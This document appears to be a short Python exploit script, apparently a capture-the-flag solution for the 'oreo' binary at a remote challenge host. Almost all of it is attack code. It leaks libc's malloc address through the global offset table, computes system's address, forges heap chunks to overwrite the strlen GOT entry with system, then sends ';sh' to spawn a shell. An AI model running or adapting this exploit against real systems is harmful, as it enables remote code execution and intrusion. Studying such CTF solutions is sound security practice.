 oreo.py
s, f = sock("wildwildweb.fluxfingers.net", 1414)
got_malloc = 0x0804A244
got_strlen = 0x0804A250
p_order_msg = 0x0804A2A8
rifle_count = 0
ready_action()
cmd_add("A"*27+p(got_malloc-0x19), "B"*25)
libc_malloc = u(cmd_show()[1][0][:4])
print("[*] got libc malloc: 0x%08x" % libc_malloc)
libc_system = libc_malloc - 0x0007d950 + 0x00042af0
print("[*] got libc system: 0x%08x" % libc_system)
while rifle_count < 0x3e:
cmd_add("A"*27+p(0), "B")
cmd_add("A", "B")
cmd_order()
cmd_add("A"*27+p(0)+p(0)+p(0x41)+p(p_order_msg-8), "B")
cmd_add("A", "B")
cmd_add("A", p(got_strlen))
cmd_msg(p(libc_system) + ";shx00", noread=True)
print("[*] got shell")
shell(s)
 